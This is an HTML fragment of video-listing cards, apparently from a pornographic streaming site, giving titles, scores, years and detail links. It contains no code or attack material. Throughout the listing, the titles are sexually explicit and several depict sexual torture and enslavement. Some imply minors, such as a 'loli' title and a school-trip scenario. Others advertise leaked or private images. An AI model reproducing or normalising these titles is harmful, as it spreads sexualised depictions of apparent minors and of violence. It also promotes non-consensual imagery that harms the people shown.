	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223571.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd3" data-original="/upload/vod/20260118-1/5d201ba6183d9cc102ed4f4e8f8627c1.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">10.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223571.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd3">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223567.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd2" data-original="/upload/vod/20260118-1/c93e4ffb9884f51e5bb8919313282ec4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223567.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd2">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223566.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd1" data-original="/upload/vod/20260118-1/c103f3f2a00d6fef86df83b90fd28226.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223566.html" title="DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd1">DJJJ-013-流出 女王蹂躙地獄 vol.13 伝説の黒女豹を襲う悲劇の淫獄 残忍すぎる報復処刑に奴隷堕ち-cd1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223564.html" title="DLEP-003-流出 ポルチオエステサロン 3-cd1" data-original="/upload/vod/20260118-1/de596663878ed80c798d282600c602e9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223564.html" title="DLEP-003-流出 ポルチオエステサロン 3-cd1">DLEP-003-流出 ポルチオエステサロン 3-cd1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223484.html" title="DDNG-001-流出 女体拷問研究所 1-cd3" data-original="/upload/vod/20260118-1/ad813769f748f26ace18119d2c1ab0f5.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">2.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223484.html" title="DDNG-001-流出 女体拷問研究所 1-cd3">DDNG-001-流出 女体拷問研究所 1-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223482.html" title="DDNG-001-流出 女体拷問研究所 1-cd4" data-original="/upload/vod/20260118-1/2c2ea785b3a00c25a895a9cec68c66d3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223482.html" title="DDNG-001-流出 女体拷問研究所 1-cd4">DDNG-001-流出 女体拷問研究所 1-cd4</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223481.html" title="DLEP-003-流出 ポルチオエステサロン 3-cd2" data-original="/upload/vod/20260118-1/8c89edb0c6a4521db26e81e691821b39.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223481.html" title="DLEP-003-流出 ポルチオエステサロン 3-cd2">DLEP-003-流出 ポルチオエステサロン 3-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223477.html" title="DDHG-001-流出 人妻拷問アクメ-cd2" data-original="/upload/vod/20260118-1/18aa935690cdbd8369d14b93cad518e4.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223477.html" title="DDHG-001-流出 人妻拷問アクメ-cd2">DDHG-001-流出 人妻拷問アクメ-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223339.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd3" data-original="/upload/vod/20260118-1/a3b790da563e973d58203f9214025a72.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223339.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd3">DLPT-002-流出 超絶淫技 ポルチオトランス-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223337.html" title="DNIN-008-流出 残酷猟奇性拷問.忍 号泣の女捜査官 Vol.8-cd1" data-original="/upload/vod/20260118-1/7cce46f51deafd6b447236a21bac3aea.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223337.html" title="DNIN-008-流出 残酷猟奇性拷問.忍 号泣の女捜査官 Vol.8-cd1">DNIN-008-流出 残酷猟奇性拷問.忍 号泣の女捜査官 Vol.8-cd1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223332.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd1" data-original="/upload/vod/20260118-1/320f032e410d3554657ae5b2b2f20eb3.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223332.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd1">DLPT-002-流出 超絶淫技 ポルチオトランス-cd1</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223329.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd2" data-original="/upload/vod/20260118-1/b0028beb162948291c4c2f6dc1443a18.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">4.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223329.html" title="DLPT-002-流出 超絶淫技 ポルチオトランス-cd2">DLPT-002-流出 超絶淫技 ポルチオトランス-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>										
				</li>
							</ul>
						<ul id="actor" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223617.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941" data-original="/upload/vod/20260118-1/838ce940b7cd858f027c595e7bd5f874.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223617.html" title="修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941">修学旅行中，邀请地味眼镜巨乳女孩进入浴室，美园和花、花柳杏奈 美园和花,花柳杏奈 MIAA-941</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223616.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】" data-original="/upload/vod/20260118-1/8ba482f3e1be61c669e712ed041429fd.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223616.html" title="【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】">【国产微剧情】第二集 - 酒店经理偷偷溜进你的房间帮你释放 - NicoLove妮可【NicoLove】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223615.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起" data-original="/upload/vod/20260118-1/b0653f7ac7f41d494767cec2844619ed.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223615.html" title="IsekaiAwakening让我和一些非常辣的女孩在一起">IsekaiAwakening让我和一些非常辣的女孩在一起</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹" data-original="/upload/vod/20260118-1/6622c4dfbaf6fcc8882c9073bb34ce82.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223614.html" title="脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹">脱逃中美少女性欲强两痴女住宅入侵逆3P颜面潮吹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223613.html" title="唾液分泌超甜萝莉真想射她一嘴精液" data-original="/upload/vod/20260118-1/f86e55366cfab3182701d2a508fceea0.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">8.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223613.html" title="唾液分泌超甜萝莉真想射她一嘴精液">唾液分泌超甜萝莉真想射她一嘴精液</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223612.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】" data-original="/upload/vod/20260118-1/730259146c1bc4b827d88539d8c9400a.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223612.html" title="【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】">【女瘾者】大奶黑美人Nia Nacci操白鸡巴【Nympho】</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223611.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828" data-original="/upload/vod/20260118-1/cf1f9e53413b3673869bf10ed8141b15.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223611.html" title="夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828">夜班兼职NTR 落入陷阱 沉溺于不伦的人妻 日下部加奈 MEYD-828</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223610.html" title="INTENSESEXWITHSHIZUKAMARIKAWA" data-original="/upload/vod/20260118-1/2a46ce8d1e48f2b58eb870db4e8a2212.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223610.html" title="INTENSESEXWITHSHIZUKAMARIKAWA">INTENSESEXWITHSHIZUKAMARIKAWA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223609.html" title="Jabobco雷电和八重的夜间例行甘雨和客清" data-original="/upload/vod/20260118-1/115a99cce764c70cd9d288172a3a6370.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223609.html" title="Jabobco雷电和八重的夜间例行甘雨和客清">Jabobco雷电和八重的夜间例行甘雨和客清</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223608.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生" data-original="/upload/vod/20260118-1/e6f6b674fd030d7d6cc4bc2cada1d3d8.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223608.html" title="推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生">推特网红爆乳女神辛尤里剧情演绎上演老师勾引留堂学生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223607.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好" data-original="/upload/vod/20260118-1/2d4f8489a8c3b31affe5c3e177e8cee2.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223607.html" title="脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好">脱光光品尝大屌猛烈撞击后入猛怼大屁股口活非常好</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/223606.html" title="INTENSESEXWITHSAKITENMA" data-original="/upload/vod/20260118-1/8bd14a58dc07b9b15c99513c6b4f8292.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2026</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/223606.html" title="INTENSESEXWITHSAKITENMA">INTENSESEXWITHSAKITENMA</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>	
				</li>
							</ul>
						<ul id="year" class="myui-vodlist__bd tab-pane fade in clearfix">
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146267.html" title="3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd2" data-original="/upload/vod/20231030-1/8a56bd07556fd248697fedc0b1d3de01.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">3.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146267.html" title="3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd2">3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146258.html" title="3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd3" data-original="/upload/vod/20231030-1/aa552c9c56aa718a311593e24c54a16e.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">5.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146258.html" title="3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd3">3作合计100分！清纯系的苗条身材意外的有玩乐癖，一直被诱惑着。-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146262.html" title="2小时40分钟的音量！偶像美●女人再次。这次也请不要扩散。-cd3" data-original="/upload/vod/20231030-1/a38e25bfeb67b69298e6c2152fa05333.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">9.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146262.html" title="2小时40分钟的音量！偶像美●女人再次。这次也请不要扩散。-cd3">2小时40分钟的音量！偶像美●女人再次。这次也请不要扩散。-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146261.html" title="3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd2" data-original="/upload/vod/20231030-1/5983a63e26d07b63ff6f047ef184dac9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">6.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146261.html" title="3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd2">3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd2</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146259.html" title="3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd3" data-original="/upload/vod/20231030-1/478f29814a01a9fda55e05262d6d49bf.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146259.html" title="3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd3">3部作品合计150分钟！白天在舞台上闪耀的地下偶像的隐藏的私人写真公开！！-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146260.html" title="3部作品合计120分钟！第一次教了皮肤白皙的短发小动物系的女孩子中露。-cd3" data-original="/upload/vod/20231030-1/262024d36b11b29cffb905d5290c5381.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">7.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146260.html" title="3部作品合计120分钟！第一次教了皮肤白皙的短发小动物系的女孩子中露。-cd3">3部作品合计120分钟！第一次教了皮肤白皙的短发小动物系的女孩子中露。-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146257.html" title="1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd3" data-original="/upload/vod/20231030-1/30713f3bfa82bf4fce552b428d0f65e9.jpg">
		<span class="play hidden-xs"></span>
		<span class="pic-tag pic-tag-top">
			<span class="tag" style="background-color: #7091fc;">1.0分</span><span class="tag" style="background-color: #ff9900;">2023</span>		</span>
		<span class="pic-text text-right"></span>	</a>									
	<div class="myui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/index.php/vod/detail/id/146257.html" title="1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd3">1周限定3480→1980【正编晒脸# 2作品+ α】演出费●实女子的目的地，是我的中出制裁。-cd3</a></h4>
		<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>										
</div>											
				</li>
								<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
	<a class="myui-vodlist__thumb lazyload" href="/index.php/vod/detail/id/146274.html" title="※无※原声优皮肤白的激川女孩子的第一次照相是中出3p♡腋下舔·耳朵舔·w口交！连续3连发用欧纳胡塞夫雷乱交" data-original="/upload/vod/20231030-1/b146672cfdd468ec0a1ae58d7e8e3fb2.jpg">
		<span class="play hidden-xs"></span>
